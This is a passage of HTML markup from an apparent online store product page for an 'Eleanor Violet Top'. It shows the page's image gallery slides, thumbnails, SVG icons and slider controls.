      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39615512379688"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39615512379688"
            data-alt="Eleanor Violet Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39615512379688">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39615512510760"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39615512510760"
            data-alt="Eleanor Violet Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39615512510760">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25512650604840__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25512650604840__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25512650604840__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25512650604840__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39615512543528"
              data-media-position="1"
              data-alt="Eleanor Violet Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-1
"
              >
                <img src="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=416" alt="Eleanor Violet Top" srcset="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=54 54w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=74 74w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=104 104w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=162 162w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=208 208w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=324 324w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39615512576296"
              data-media-position="2"
              data-alt="Eleanor Violet Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-2
"
              >
                <img src="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=416" alt="Eleanor Violet Top" srcset="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=54 54w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=74 74w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=104 104w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=162 162w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=208 208w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=324 324w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39615512412456"
              data-media-position="3"
              data-alt="Eleanor Violet Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-3
"
              >
                <img src="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=416" alt="Eleanor Violet Top" srcset="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=54 54w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=74 74w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=104 104w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=162 162w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=208 208w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=324 324w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39615512346920"
              data-media-position="4"
              data-alt="Eleanor Violet Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-4
"
              >
                <img src="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=416" alt="Eleanor Violet Top" srcset="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=54 54w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=74 74w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=104 104w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=162 162w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=208 208w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=324 324w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39615512445224"
              data-media-position="5"
              data-alt="Eleanor Violet Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-5
"
              >
                <img src="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=416" alt="Eleanor Violet Top" srcset="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=54 54w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=74 74w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=104 104w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=162 162w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=208 208w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=324 324w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39615512379688"
              data-media-position="6"
              data-alt="Eleanor Violet Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-6
"
              >
                <img src="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=416" alt="Eleanor Violet Top" srcset="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=54 54w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=74 74w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=104 104w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=162 162w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=208 208w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=324 324w, //envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39615512510760"
              data-media-position="7"
              data-alt="Eleanor Violet Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-7
"
              >
                <img src="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=416" alt="Eleanor Violet Top" srcset="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=54 54w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=74 74w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=104 104w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=162 162w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=208 208w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=324 324w, //envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
